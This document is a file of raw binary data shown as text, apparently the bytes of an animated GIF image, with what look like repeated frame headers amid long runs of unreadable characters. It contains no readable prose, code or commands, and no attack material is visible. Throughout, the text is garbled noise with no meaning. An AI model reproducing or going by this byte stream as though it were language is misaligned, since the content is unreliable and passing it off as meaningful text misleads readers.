A�0 ��	J��QD|֨Jp��@�	]j������.UY�У�� �DXHFvp �B� ڪSp�8�_�IF �I0��=�Ǯ��.�)`���>�)c�Vŀ���+��氱� ��] ���[� [����'b7��O�O@� 
O ����
�N���O���Oд�(P0��P�@ ���/�!
���ځ�� p nP�����X�:��\@�!� 
��	bд��Yp
D��+�0
� 
~����0
�7�f;�W�
,�
%�%�/�y��mJP���P��	� 
��\ �����[a ���P�
��A�!�G� �['�����pp�`��6
%�3~[k��W����\�f�a��@�p�
t� S�	q�g�w��_�,��{apt���Sa@��;
�;� �p����0��	/ ��l	p /0
1�Ay�|���P	'�Հ%`�'P�� aP��	����% 
и� 
�P�@t0
J�(�p��/�k��s���,п_�����`9�0�ˈjQE�+��8���Y��=	 ��'��A1� _0��j����0�[|	@	� ��y�j;�X+�}"<��B���k+t�/P��p�K�c���0vz����@i{���_,�a��U�wKN��� �� 
[P[кp�	���	OL ��@��$,�ezg1��	�c��~a��l�!�A�.�z{
��H� 
O��`	^;
���Ǡ��v�ͻ�,���`�t��r�	L�OP!� [A����� �0
��b�B�W�o���5�k74�/�)	������<�d	p�s�� �@�B*[�[��z0�ڼ;޳���vc���3�I:�j����`�=i5NN�5���$^-f+d�D��dv?L*v^˰ݼ�i	�v�z|�j�N������Uw����GV]�����џ��אC�V�u�l�����׹�>"ٯ��c�B�v�¶bL�٩����� A��1Ȓ��cm٥D[��}�7���/� �A�ў'b1ʽ1���q��V�Uou�ؙ����@\=^� �Y&3sl���l1�}���7P8�٦g�K�}Ф��ll��Y����b�  3��[���c���r����(�~-�������� �� �� ��vYI�Y0��q ���.�zi�� YplP�!>F��p@�1 ���ZM��p�N��P* z1 V~�X~�S��S�>O�Q��[SA�Y����[~@��o�@qi��X~Ra���P~D�y��V
W������莾�-V�*p�p郠Wa>���~�a�� ?�覞�?��lp�>�n�L�����P�a 0�������P���� 0����> W`�Ȯ���+	������p�*��념� ����^�?�����޾��	T����������V�ʞ�P��0 �����D0 ��F-��aV>�W��N ���?��W`�� "? �>���־�������`�p�0�`�  ���`� `�60*=��D��u������D�fNo P���P��	����^�D 쉠��/�옎�P�!���0`Ґ�0�0�%f~t� � N/�C^瓪�Z_�f����Y�������1�0�W� ���&��M���V�t/�`P� �����#?���z���c.�d�-"��0�"�_�ې�!��?��
�~�����a��Y l`��? 5j�*����&��.�����	QV���D�T��OV�B
�2�Q!���-d��a!�*�)�C\�B��q�XҤ[�L�03FR$+\�+������?6��Xh��XҚq�ѠKA3Q�J-H�cD�������-%��A� �a�cC�*�ILΥ���4��~p"��,Y�@��p.N��+���?R8p��P�0'Ǌ�!�(��J���L�Ü ��w��:���-���p��\i�KͶ �8�/o�G��?|&�<3ld��M��|�0�m���Ǒ�mˌ�G��d�g������,�։�5�8E����P���!E���̱F8��,t[(�s89ǉ�a���\��j��@�;QD6�pPo������G�\�Y������J���m��@C�2�q�qh�\�1��[[0#3�V܃J+������4Ճ�&��@c�\G�t��0���2 �d�[���H$��ǞE�X���g�z��g�1TOJ��`�����I�4����RG%�T��h�XG�E�/����RX��tJ9���12@�+�H��%��Z+�R ��.����^0H"	������^����c��F�\!�H��Tz �V=��k!�(��]&%	�=.	{�䤊�J��<א%�t����%�>���O���Im҅J���[Q)�#|���7L�{�g�N`�SI�B9��TLM)4�<��i&�5���x�ɉ��y�J&y�L���^�L�S��V���t!�b�}6��q�p!�g���=�\����e1�@p�`J�-H�El��`�Ju؃mEd��R�s�Yoc�8��mpA�Q3}�}
2�TL�݆L�y&��(��w؇0ad�{��s����m0%f����w}e��w�Y_p�$��}  ��Y}0X�t��v]��=�y߆��!�Y�v`�=0�߅�T�����;5�AE��ɶ;(���b���
K|�,��1�{�섰]T�j�]�~� ��{QC����D�U���c6��VTH>]0�w�EFp�=�b���0��e9�� �������h�~h5��c?S��	z�Í�S�"��>R��w��ˢ(��N�0�ʂ"0��n:`�ޡ�To�`X�R��A����dJ��� ����E�� {���X�JW��\#�����H�N�*M����O �H^V=�=c��faa8O�����K��Ic6�h�L���]�90,se�B"� L c�dò�7�Y�m��U�\ΙM�4r���?��z�C�s��
s��m�'J�1e`P�Po��iCRR���&A�HQy�>qQݨ1_�Ҕ�T���B^j��VT���)tl�Q��t�K%iI�cJ�RT�R-�Q�
�����[��?��ӑ�e�D��U��T���.5IX�R՚�YժZ��O���8p��U�U��$�t���ע�����i@  !�  � ,    � �  � �	H��A�*LȪ�ÇvR�@P�>8H� A�� C��H��I�Р!��5	/)�D��M�.\L"D&̓@�
Zs�H	�0��F�0n����H�X��$��O?�0���`Sȡm?�rq��зpm2$ˁi҇KY-]�*��"M~����H�]�5z�j���d���ß�=ۺ���`Q�."�{wo��|���+xpH���z��NsOp���B�Լ��q�d����RӦQ���/cl�V��ގ��W�:��m|ie���q('��Ƈ&o����Ν;��?�D�Re�Q%mw�I�Rn(^RL!���@!z�Df���Y��@�4}����,�a�_ ���')h�8"�R?	<�TB*��������6��{�x(Th�Y�M�"�hz-�"�K�UՑt`�f�`d��w4(�i9���mP��D����ԡ��x�e۰� z���A�+��b$/F%U��QVaR�&�:�C�4P$elʄ�4p�d<�Dޟ���
M<p��m3�emp��+��E�i�cGX�`�Ikv^���\������O�1������%���N�%
�^J�ϲ9rT�Gk�kRJ�	+��'� �u����d~���@�Zf0�)1A�걲��� ��8ʋ�%8��{�U#A�!����zz���Lz!�pQG A�*l�Ԣ��
���.ǕVՑK3�ݎ��|�`�Y��{%��0�XO�ݔз��%s�hqe|��B�`+uIN���k��� �*�A(��*�-G�+<�zIB���B�F�+���g���'4I���w�9o��sŏ�_���%V�d۔Y(D4G8���ـ��Pk��v�r7�4�$ej��	������A$�F`��5��ᶑ���Ak��;�̥�mL1�;�
(�1�k�\z�������c�(�64�K� p4�	)�sT�Z��mD�}�s�pď� ���D7B�D�62=���(FZ��KD C���(�@9���Ȣ�m�E��A���A��a:� ��:���	���`;X��h��eM�^/�bgȢ���Z`�d��B�hy!��,���X-���$��8�;��EF��E��h��X�&�Ё���R�I �� /����Dc DIs��J�F��CFr�\i ���QF���J��!A�K8� 2(��M.�����2jdu�J��Ё�MM+1���A� �<�&�P�� 7��8��5�?��&0ǧ@*��D���>����v KR�K��5��͎J�� /aN.�㤂�����L+��<@d&�+�K+�������SN��XFO�ْ��!Y��c���.Z��[����d���hH=
R	��c�r�D7��Q��2PQ�𤒴�}�Đ���p� ���@6��8M~@��-
J�����=����)v��('��A�Bv@��� 2�I�z��$��Yo�ִ���$��J �Ji1#���QQpT� �JS�����;�";� hB���@�E�q���~U��̮h����Y0e`��0,I	��R����li[�1���L �.ȡiAm R_9!Hb�r̀
i:ؓ�5)��t�Kc rQpK*+�FՍ?h@+V�4�B�a�VJ7�CQ�(6w�Qm�`�i���<dC�����@2��v2���'��x@ID!���tH��-l�fc���2��<!�q���<�ۙ,UKqs��hP������5C�Zϖ��%����
CBjmD p�����4��l�Nw� �N��`]t�E(��\L���es�6_)`AERא����ET?P�z������	h-��J[H�W�CVE�p�20��L�-F��R�զ8 ���u7� 4��S-�VA�6(�gv~ibO`� ,G8i-���D(���@�j�|,[��=�-���Tp� �f��&(����t3|��B�`9�aH����h�6r�s��+`��cPc Ԃ|[x﹍�AW�i@|�� �n����5���U���8�QQ��4�Q@)�m4�`�h�-w����vwE�������-��,bs� ¨M5Ht%�y�tT�5��W���\��U�BgD���~o�펣�V�ٹ!Ǵ����t�@u�bݰp������� �@����oH��($�}�"N���Y~=Sf�,[,cA�^U�� x�ѯ����7�Z%��;l���P�2���=`�:V�su~�7���w|ȗ|S��
��i�ذ�P��DX��n��%>	�	Ơ]p��E��?�gnP�4[L`zrh�k�e��������vz#Wi��o�+�B!mPj,�S�op�(����0:`N+1X	p��p]�5(��	�08RgkpPX�y�~A� Rcp��[ U�i��p����=p#�me����S0�Ryv��
 r� 
Ѐ
؀���D=i�70�����0(��5a���)�Dc[���&ր0L`�%�W w@i��w`]C@؈#wEP�8	:�3����OȀ��*P��(Zp����@�2��)�P����|��2�����8���\9�w ��~P �xz��������m�X�=@� :03`}s�?���r�	�k����i��� ���P%��@��� �1p�0@�\���uRh����
����'-�p=���P����`�y��fð�� ��� 	3 
��
�<ԍ0��yp�=�5򨓮8( ������u���n�fuz�� <�`~�B8r1p���p�_����0	 �
B@1QR�؀i0
���P�0S�� }\�E"�+���^j8��	�E�?���p$�z�u��7��X1@��� E@��ٙ� �)�r�
�g r���乚30=�
���`�|�H�1�P@g%��I��!�é��C�P
$�
ڕEp����׈1�����ٙ1p9 �(�3G�X�����@? �9����� 5U�� �?0�4
��Q7��746���z�w1��e1p��8����Z�)R�����3 	�7CP��(CP$��
��� n`��y2�4:�Ai��;�����?�
��Q���E�`��*���� �@� ��� B�`�@Z �f� C�-��ȉ��:�k�.��Nc	��L?�s:�u�9J�4��(X@�P�QY
GZ�ĸ( ��ɨ�� ���؀�XyS0�f�C�	��d���x��*k��nZ���jH�0��P����/��(��c��W���upp�K�P��z��Zg@ ���Py0�:ZP!30��Z �`��0��ڪ�z���2J��Zw���Iz�y�QJ����@�Q�۳
+�B��%��3@8�@�g���R����!��J�JP�ꊲ�I�ĉ�y�hB�@E@��
��G�j��>ۨ�9���3�X��ۚ��@�N�i �8�3�X۸X� >е������겄�D�h{� �~�~h�� 1� �� �.����Qy&F� ��k�� �p!{���\{�쪲b{����$��hP�k���Ÿ�(������m�P�H��� !��A���C0	�� M$�*�X���[&;�_���l˻�{Z=`�*���6����ګ��f:��J�k��{��0��[���[�@����ٮ�[��ؿ��?ր
c0�ث����0���
�����g���C ��Jd��Ѐ�����K�V���;�$L˵���`�����/LhnP�[ �Yy��<��>� *�+�
����
���@�k�ëV|�X��� :���ɫ���:���ʨ����?�~P���q\ sl��ښ[y�;z��:0����a��;����Xk����p���
���BJ�m�J~@1���ɞ��P����3P��s�ќ��P��L L�"l�$L˶��+`���q�:�������e���� 
%7P ?�l�J��̫[ p�t��N{�Qb�z̉i�Ӱ��ˍ+��L�ɴ>и���Ή���:�.��@i�[ 6l�
��'�v�� �r�����[@�M܉�����,�"\� ���k	Ő�+��/�7�@���(���H���@�|_�1Џ�+��Pyjyͅ�������BM�D]��a6�� ������w�iԅ��%M���q��(@G�[K�cݤ9���L����_�{R��A�}��\�;��#L�{� ~�X�z��,����� QY�ӏ�9���P�(0�@p�-Py֚��˱� ��L��\�[ r��l� ���ց&�R?�Lc�L����Å8֏��������-��P�vl�����0@-��=��Pa�%�����v*���W,��-\������:� ��\�K�)�>P�Z��$ډ��T�C}�v��$l�Y���1Jb2�4���P����`� ���	��M�g}���[����Պ..�UL��\����ʪ9��~�:h��&1B�P�Py<<�J�,}�ˀ9�Ý�m�v\������/逗�� 0N�u��ح��2e�D gD@NB�]�]y�H�:�,�
�p�@H��b}�Ǎ�C��j������PH�+�2^㶬�8�M����&I���(����c������0ME C���`����~�+�S�и>��n�����,~�<�^��SQӍ�ս�
x�����px %�N���tPsM׻~���+0/	Q���^�kwPܐ��@	Ȑ���^� �����Ҳ$��f�/�`����~�/�b>���.{��j�k:������@	�>�|^�&��w�� 	ݰ���Wr�ᮚ
 ��P]n�%��9�����Q��?_BH���J��M����_�B�+���(X_�� �	]��_���fB�.���g ����tN�_��m��N�í���%J���� Y_�8�^.�b��#���ￌ���!�gp�LO线��������}��/��9�ڀ-� ��\ګ��W�X�����NmE�P�L/������#�ǰ����|����]״<E	�:�ԟ����4p���J���~�u(P( P`Bg
H���C�
$NLS�b�7ؔS�q˖!Ef ��G��`ْ�%$pP��M�9u����CO�?{z
t(Q��� �c��S�Q�� F�")R<*&ED�r&��hqJ�5Wx�8R�G%%Sfhi�e̘4m���'��I��G#(R7Md��1�SX-r�N���4�@ʌ�`N�X�┳:|MK����-egH��]�yg���{�o�4���&:%����"1�ar'�&X�x�"%��ÒV`:͔7g}����#���e�T�r�ܻw����h`�3j��h��嚋���R����Z�b��>��;�f�!��;�4֣c��Hz���:���t��8��� s�'�|�ɃF)��L:&��n�Zj��(��B�"�b���\�P,��C�D_f�#.�V�k���I����?uD�0�<H�$� �ʦ˪�	ki�7�#�΁����p�)�0��$�5"�H9B%O�1ӛ
x�ikE[\�M���S�9s��~pŵ΢��1�ZI�벣����.�X�i�b�&~�p�i\Hc�M]����\IO��iEՑ:i�Wm�QV���֜���7����~�i"�F���^��\���ds8�b�I��C�փD��f./ieհ�
�����I�I�-`��)$�]zW?i��ޛ:@)6K��>�
�����P"�;Ǥ�B�tv`��Y�0���g`�Q;|��m:��@�V��
0���V ��$F ��،���j��|�.���Ci�+��r#   �h���F�Z�l%Ƞ��@�pZ?;6>@��:�"�r���p߃��� ��dB@�}��  ��;w��A�b�rN�$����U)7��#���ȏ��v�C ��1Íji����;�a��9�l+hN �Пx` �G�Ёt@v��%���}�
Jp�I2 ��cxa  �:p t ��Mp�nf4S\���(��+�F��>@�Y������� 7�  G�D�,f | ��It kWˀH8 $��X� p�~�����v@�F)!�%@ �b �D�"pЁ�U ��
%���,G���PQ��p����� �#i��� �����
h�J�	�5�Y��#� ĸ��|���PB+��ڀ�4��
�� 1�� ,D��?$1H��K^:�d%= ��A �#m�R����j�7�D6�Iq�#B@� �#t��_P% $!	& A�D3!��-4��+��`>�1#��̞���M��c�B��ܐN!&����gn�W8��0� �A$@ �ة!Dm��8Ƴ��������hR	��#d�H�̣���Q�"� ���n@��� A��&�Lk������<��(�I�UJ \�!�8�sD�$�W�D!���E �� $ ��H�
�Td��4�!7��գ��c=�:�&���� �6�׿��-j; ��)�k"����:;�T"�`�:0TI�2�P,
�T4 |��4�`L0���ӦV�ŏ��`��d4�@�t��	`� ��Z>8�ڠ�1��S6��������!�8%�.W@�_�l`0��+�j�
f (rW�8H��f��� r��:�Ix{���)6�f � �(��P�*��A)��@ d����~ ^Pm��D��V�@Y��qs��� J����d"(!���
�]���:�{��.x?kA$�
� =葅$ta]��=�q�=����3��*(���� 20�
��v�C�j݄(A�X��0dtuqГQ��,�e���LIB>� 	�\�� ��@OY�f��b���}�;2�
;��} ���
�b�vk�h$�v ���i%��n���m�'� �� .Dm�Fe �]�G�W��Ut�Y�#��l\8a�f���݅���ks��L�RB�t��jp
R�CO��(TKb��5�G���'P���A8��� 
Op�Ԩ�	��	�?�	5��r�]�xOX�����0�,�ta캻��Q��'�i�ި�(��A��d�8�ՏQ�u���O���K ��.�a�P�b � �@X"�+ǣ�r�+��EN~�QX��������;g�
9�Q���ΨF�Q��>qt;Q����WȾ��=^�� ��@�^ 8|B}@@���:�s�'Na%�#�Ⱦ����[�+��'F�:��¨9`.��^��b}O���/`�/8��j(��<����8�|�D�D>����{�J`㛾>�0� �Ywp�0��08�t0�O �-�>�%��0�	p���ӳ�J�:¨�`H@�?~8@<�,!�� d�%,d���8�J��� :x�0�(�r �r C�+�7t�h��;�1t>X�0 l*�(�`x�W8:@6ӿ�������=g�#��B��ޫg8G����B4�J(K�r� 6��4�QHC:� 5�CT<P��s%C胾0@C7^�E8�8��^C�D�����<`�Er�&�D�J�g��/`�M@�n4�D� ��E3D��E2Ԁ�)�=�i�H�@(�Q��,��xa��2��r�Kmr�^"�?h�JX��&\�o�p=I���F�p�7	� <��tȆq,CH G���s������Q���84�zLAh�XA�2�H���k �b�����ի��I�>p=�`��\@��J� �F-�?��B�J��/x�Q��lX�0(���w�>2��b�op.�Ah�Op�-�G{|��t�F��J`�Cܑ�~�_��~����3�>p�r���=�)⓿rp ��-��^�E^�O���+.�8s�;�h�b �hp<ͪ<P��Q�;.���0o �r L��j3��JRZ!�̑���K ��b1�� ���!K0�:���T
~������'%����h�Qp ꬁL�@��@ 괸�8�Q���p���K OO8���!�q�b  >@��D
tX-'��笤D�����8Ç}X���r8�W$ 耬S�����z؁z�} ��Y-� O� 0x눬�@  �����@Р��KR- /��:�;����:�$Q<q�؁2���-�T��K��d��1� #���J�����I�����`ؓ�|L��p �#���N����(�q���2%����w�'��[�	vY�F�M��è��t�( F]�#8N��\�@ �T��T��<ّNe=F��`��he��	U�)��B2`� ��� ^W^��� �Ь5��#���N�TP��p�hUWi۸��TJ}"apL` )k�\Wr]X������2>��1��I�TJV�Z�zuV>�Oi�V6���\�   ���V\]X�eX�a ��U@0X�U�tş�Q�(��jCV<9���'����������p��
`2�BX��Y��Z��Z��Z�=����`����0~0��i�##ei�e�'h�֑Ū�a�+�� �𣩕^�Z�-\��Z��Z][�0L  ꀖ�?���[)V�4�F��e�	�Й;J�-
`\�jTNk]�M\ؽZč���س��."�+� ��.Z#x�����@/0/r �"L�3 + �k���3�����]ڝ]�-\r�>���m\�]_��^ܱ^"0_����_�}���]���_��_ `�ŕ_>`N`^�V~�`�`�_
�`�~`�`f`��`�`�_.� � �Ua���#H���^�#ha`n��% ��i��?�`+k�oU�V�m��^n\p����_� 6(��R.���%���u� �%3���M�_�`"���}���&f�A����y�X��LЙ8����>`2�as��"�N͡M�&� �j�᭴��_J���9%�JC hZ`�� �TGn�#�"��� GN a�'�	�rd7`�MՓ0�DFa�!���?��&�a �{��&� R��N���}�Pi Es��V�����)_+[ %��, (#(�ہ:��"�)   xKSb&�c�7�	�J+������ꀴ����_`0�� Ȁ��$�^�����]`P�@g$�^��p� ޅ�#���	.�q�(�`�i�g�@-J&�>h#C���]s .�bL�A� �
H���{�� 8���k��&�3�_sfL8i*[Gjb��
�� "`၊���a�b`�`�8(�N]*�b3s ��Ƶi  �d/Hh7�I�j�57�dJ&����N�j*�b �]+������� 7��d8l�  ���jJlt�l� 6 �tƘXa�~n�f���_��:�_+��b@�{  �&
�h�e0��f�耜� h2�F+�k�o�6�Q���� �7��F�{�mp`06H]#��Y�g�7�΀�Fp�p#���
P! �6�g�#�A0�#0���f���@hlKq` �o�� 3�_� 3r!r6���Nh��	�^6p a8�, p'�]�na0��{��m��p2ǁ
���# ���7O�:�h�,�0s�͎�0���
Ȃ{`�rF�MU>�>��G�$H6H0ꌾ�q+p�{:��{`s�6�7��,�;��'Rh#� 7�uZ��q�����z`� X�av`����JM�*��6�EHv���:u?�3�;��؇�$��
�~��$ u7g� p#�c8g��z8�$��e� z��zxcP�\�uz�{P4ap�v�cv�6��{�,@h�<�s�,� P�]mׇo�}`wz� t����$�� @�Z�xy��z���w� ��19u�?z`��*Hx�W���a���wuS��+�p� �zp�8P��@0@��oO��'�ƘX_��6�=��$��n@#���O��������G�zu#��zH|�_����W��_�-� ݪT=��S�����À ؃���HW�؇U�%X�=��:�3m���	#��YǀT_�*��*�z�_�|�~p�������r �w}P�@�i7؇��j��(����Q��l��H�~��$�@xg߃z��P{����ַ3�fpAQ5@ ���+h� {��k��!ć�&NĐ��,�8�An|X���=��d���n.����F,�����'Р�0��B���NBr�hb��	4����ǘ*=�&�#ذb�h�,X;ܴ� ��G	�x��%=.R�q�t�u�k'���U��jl�N�ȑ�$�Hc�
>���:��U;�%I�U��_Ų[�����b@�փ��qG��g��zI>\`�ύ� �Z:��৉=�'�W0��'�6��h���:�	��y�g��Q<�Uu���ʮwƪJzƭ�����o9P�N�5�s�Q�_&���+��fB-pTU�c�X�vUV)��|�U�l��X q���
" ��&�5��/.��4�d��`a%�  ���H��[@Q��rU	��be����9a�p.��V�s#�m��fY�(�u�`���Y� v�	��� =]�������[tb���(`H�$�OXMdЍJ0i��HOv����](2�7�D^���'���3��I����)�>dr��b�V?	1B&�lя�c�B� �lQ�=� ���Z�;�C��ȡ�H��	��b���`N��� \`DU�Cn8��
\�O��)=&(1ll	'��=8���s����6VA@} ���	��4;�v���/�<3d�HO>8��O�8G���@`P�UW�����q8q�[o�Fd�2�(�3=;p�>qˍOA��}��� b>T�)�7��O���)�8�9��POY-��p9��#ș{N�x�����6ܢ��O��-B&���-�U[�O�_���D�ܬ�V�{&�g29�'O�|ծ��D&#���Y�;����L5�Y��{�L��<�iW���ث�|��@}���1����-��O���h����p�	���z ����;���s�����q� `}��9ʯr�8��1O�����A��M�p㞿H���%pyl��FH�əP{(���W�z\��3����΃6!]��-��L�!�����È$�f��"�!|�!XE+��h! !�	  � ,   � �  � �	H����*\Ȱa�	3BH�(Q+�3j�ȱ�?VB&BjA�D!�&x\ɲ�ˁ.D��&0��T��ɳ'AV�&v`@ƿC��鳩ӎC��g��L� ���ׯ	�����P��e�b�BS�p����v�������Pl���3�M��x��qZQ=\@;d�"��;���O�6�e� R�7/b^�1Ț���3j����8�ةb���Y_D"��g��d�������9�kW(��Db�LZ�m
����8���/mߞ�04����#��m4�TIQ�@��7�p	L�][���Q�F�D��6��!���
����n-��	4�`@D�(�%}�`��AT33���aBm��@2DEcJ6�(�5�4�ĸ��@N��b��4�E1A�J
��M<��TVD�MZ��e���W��U�Q���z��S�rƕ�1��4R7�R�?��
�n��j�b6N$72Q�pZ�J=*Q'*�w����?���a��2���`��D��o�b��}��[�*�׆���:X#���g�����D�l����%p�%B@c�^�P$m��(�,r��e4��8De՚3�[�XR�?m���p؄ho�
x�bW�O̚/��kf[t����C ?D,1f��$4�v��!-4���e�ȫ�Ez��A�0ӆ��B4c����4A<@wH^z�X4k-�T$�t��;5an���?�U�i<�nR_��n��/zHB'G��B���A�p��v���Kz�a4�	��D��W�T>�������T4���#��NY^9�r�s�8Q���S���ҏ����!�������{`9��S�8�����7U��������8�D����;%<���A��}�}.Ⴕ������/+��,�D������>����@@z ���ȿ��� `'�$���s�G�!��A��`� %\����0�A>/�D�g��\0�,aG�����@@1�� B��#� ���X������C"C"1	%x �����)���A���H�A�o�� �(�(�Q	e,���F�D�n �'�1�q[P�@���=�!r �4�A<7o|�!��G%d �؂@,с\���@�/�/�@��?J�$��*	��!DR
��&GXGN��+0ByK`4�Z�� �~/�M$��x�(r ��"���DSi�&%��MӘ��@>��D�q��Dg$����W��D�A2��zv�����!�v��w��'�I����D�9��\c�1|gD/���c��4�7���hV�}0�!7;�Zn�Mi2�Ɩ�SB�E�I%T >�Nw�ȕ"ѧZ��\ TXјx�E��T�ⱧP�������r4'(��կ>���ʪͳU�l�hQ�
�7�Ct)Dњ�y�5�{�!\����ڜiV�צv2�)\� �5�!�jD�J����RL!44�S9(@�SH dI���^����lj��8lV�u+�H[��S�y��nwۿ���u���)���3��Un����-�
H�/&Z��t 9�iMS��@ѻυ����iPW�E]i�с��w�)M�����-ֵ����KԻڒ���j�HzZֽ24p|�����p���N��T�Vز�b�}�X-�7�
X��C�f�5�i[Q;�����MC��5���F5�z�bc��?�*��<d�A�X%��|��rW�$��!��rֵB�/�p��"w���-�UL�*�m�`F$���aL��~�k׀�o�٨y�-��������<�)L#}�I�t�l���S�0�b�5�]��d0Gzr�(F1jQ��0��pZ���Ɂ>0n�ē�ί��\�W�� �د,�y�bd ����lr��#im��P�c��E ��@��ˇ\ �����8�s ��.�Ir���Lw�n7�����"�!�D�?*� m,m ��@��M9����V�Ē� `@@  HG::�����8�0�d~� @�k{rW'\�� ��@��K�
�B�Q�=��A����{��_6z��6I�B6q�?R-�&ZbU�H  \����<�JK,��"���h�MZ[��G�roo���?x�f��X��,�)�Ȗ�A$@6��F��n2B��	1�? ��Ϧ��1��.?�+K Q@��V��[A��}�њ  �� f��˽ ��w��s�={O����v�w�3`�d!�m~Ój�DA���<��^��P�׾	" px` �f�@U #�Ix�~�DN0P�r;Pa�l��{��,�e� `5PJ�5 ����v�� g�U`�;0���@ �{��}�>�"
����	O���b`��J n�]���@�Ѓ��}@(������t�\�`�up
t0
���P�� ŐHhT�	q
b��
0
�@ t�I�zH���r	�
'�,�
��Ag�P�� ��s�vF���@�JPEu 
q�>��bb���A�('��P��'��P�� '0�@���D�ap����+���
���b?8��+��y'�,���P%p�,�X�8�/P��D�H��� ��J��	/���H��c���#_ y���,��y�%�ΐ�0
� �(�6
pT�X����p���/@ch�ن�('�@	@������`�PQ	y� �@�@��Ct����0
>@�s8a��@WD�X�d8�a���X����֐ � 'a�
p�C�Ȍ{X���`jeD���堇�tt�'	&�@�y��%�,�� ��8��� M9�}(�D �
ֆHh%|ٍ���)r�X��a��
��f(��@@�W��s�H(
�Ƈ[Fx
�����}`��"����a�A]�@蠈�m�
������G�'b�v��A8��qJB��h;��nP���m�mg����j�#��� ��#p��4 �@��''���np:4� �'Tv�UUaRtZR��;@DHD������~�( �C�#@�@]6����S+�eT4BT9�� � r�nGpa��/D\u�C�e[C
gFJF�(<}�>
*82TF�G[!�h�EnZ�ڦ����nSs�sdU%:Y��hft��Q~A�s� Z{�d[��[�tS;pN�!�� ��Rz�TZU�V\h5EY�Mha�� 8P�Y�n� ���#����x�)=S��\�����Z�c ;��;a��_6��r��qЀ#@�@���
Q��ZN1 �٪�z�����j� � ��ƶ�Z�����	1��� ��*�^a���'��S���<a���rB�a�Q~pq�@�pѪ
��V
W��*��в.��:V�*p��p����(����(���*�*{�)�<��);L{�O�H���$� Z��0P^��0�	^� 	� �` 9��WP�i+�� V���Z��p'␶Z[�0����jK��෉˷~[�� 	��е_���:a* j�2;Z�mK��dб�`��a�{�뵫��VP~@�k�o��{��o���� ?�����������Ѐ�K�0� y���� ���W F1 нj{qB˺��_���BG�lKD  �k
qq��^��  � ��*P��j��>k�!�е0`�0�V@��E�@�?P{����(�+ �_{"K�0�P*���_k 0��`;!�#�p�k��oB�@�V��+�P��k�����W�ejG�0��V^��* �r���00 ��ʯI�Å�˯� ����!	���W������`���ںo�C�R�����@��� ��V����
L����`���k� �r����v�P՗��ï�f`�[8`��0K[�� 	 @
���  ����۵0�ҰZ� `lp��l��Ì ����`V`�,{s`�^[!1������<��	-�k�?�	���I 	���� ې����f���MМ�	��`Н�fp�s8�"��]М 	��I� Upҽ\ɹ|��?� {�p�&�1kl�`�����@�F��&�3m��۠������m�-�T���p�`}�8p�pp�}��8������c}I�Y=$Y��Y�:M��@
� ��0ќ`i�{]Yp��������O���0B��"�u\��q���c����q-�p{�	a]�?]�?�����-�]х���8�@��`�`��`Y0# J�ܞ�	���a��8�s�A
0ܹ ?�{0�������	B0�?�z�׶��@p߹��pD���`� �`޽��` j ������0���	������AN� ���}@
аk���� ��I�p�`RH
��I	�{P�@
�p�����(A����`EL~����\~{ �@�	�����~J����rN
l�I`�	A
�p�k0�ƦM��p�-� C�`M���p���	�� ��雞{@.��P����?���@�=����JW�����<����	������+�{��>��M&��~�0��� ���N�0Ꜯ��	��Oq�@��GI`
n�p������G���@ �6Șz�����>�� ���@0꼮�`��Ip 6�6���O�A
� �D�E�	�n� �C���� ��
��> ���N{P30�P��3���I 3?�>����	��F��������P��6 �� �0�௛��/�j�U=�����J����� ���.��p�I?I�?����������#��{ �E� ����0�_>�S?��V�=���{ U0�6��������,�s�F=� ���s0ϰ�6��.���o�p ^��_���3�1N����oB������ � ��-�?"����:U��`��?�/U U�4���"����@o��U��!�p��$��ϣ�H6l訠��z;�9�Ԉz0G����H�9�<�"��E� �$Z��Q��L�J��?'Y0�3��)I����P�WI�V��oc��'q�dbjJ�pG�3��L�`��Bʷ
߾O&ꔰ����rE\�q�_a�ӧ/&�9E+Ǎ;'m�y#��;��P��:�H���]�"���q�dܥ1��ٳnѸO>f��q�k/��7X�3�d&����Ͽ'N<�w���/'�=�����M??B�Јݍ���z|���S?�~}�������
$��{�=�PR/3 �P>+D
�}��������$�h@�,4�$��o?����<�V#�D� !�  � ,    � �  � �	H��A�*LȪ�ÇvR�@P�>8H� A�� C��H��I�Р!��5	/)�D��M�.\L"D&̓@�
Zs�H	�0��F�0n����H�X��$��O?�0���`Sȡm?�rq��зpm2$ˁi҇KY-]�*��"M~����H�]�5z�j���d���ß�=ۺ���`Q�."�{wo��|���+xpH���z��NsOp���B�Լ��q�d����RӦQ���/cl�V��ގ��W�:��m|ie���q('��Ƈ&o����Ν;��?�D�Re�Q%mw�I�Rn(^RL!���@!z�Df���Y��@�4}����,�a�_ ���')h�8"�R?	<�TB*��������6��{�x(Th�Y�M�"�hz-�"�K�UՑt`�f�`d��w4(�i9���mP��D����ԡ��x�e۰� z���A�+��b$/F%U��QVaR�&�:�C�4P$elʄ�4p�d<�Dޟ���
M<p��m3�emp��+��E�i�cGX�`�Ikv^���\������O�1������%���N�%
�^J�ϲ9rT�Gk�kRJ�	+��'� �u����d~���@�Zf0�)1A�걲��� ��8ʋ�%8��{�U#A�!����zz���Lz!��MG A�*l�Ԣ��
���.ǕVՑK3�ݎ��|�`�Y��{%��0�XO�i�m(�Fɜ�+Z\����1��J]��!Gm���4���ʬD
e��0x����^��:��s���J����6��	�AҫyW��b�#�\���W��z����2�6%B
�΃��N�d���v]n�wJ�NR��z� k��z1D�k�-\Kn�so��F\��A�\j��:�'����#�&ɤǨ��Po=+� �� .5���\&�3�5�w�:_˶����}n ��� d �CКh�A��x�F��:~���Bu�d�\�e!g:#|�:�@q.{,҄P�l8�!L�;�x��L�L�78`;��
�E�-kR�r��(CE@|PU�$J)ə�O<t`�0�ja�� X�Q:�0�ynhP?,�t�@ǈ�6���Č��NN�,}�h�%� J���68P*�09��¢W��4F6x�p���"D�|p���(F��J���K��$ �l6��Q�R� %t zS�J�?c�0��%~��� ,T2Po���=z�q��5q9>	y]� 2 ��^�$�%��p\�
�X�e��MnzT$��x!tv�(D$5�&0%��X���(3_qg]Za ��W� ��r"�4�2zjΫ<T�2��;܀�x�V��$=�/ ���&GE�ѐJ�h�$�(�ǈ�v��b���(��M=�� ft6��t�Q�h�i��BY�B8*3'>�x(m��V��H��� �9A�r���/��Mv�� %�l�z����= AV XJ�������â�� ?R��fdM���Q��@�h vu��hXܪ���L�C�+ڵ��D�|L�A1��KR"��+le;���v�0H�r(AZDPA��CXN�� �\3��òJ=@]��\���s3R� B-�ur^㨥!j�3�:Q���G��c�r��UkmLd"b�7��d�2��mP��8C�D�Є��*H"
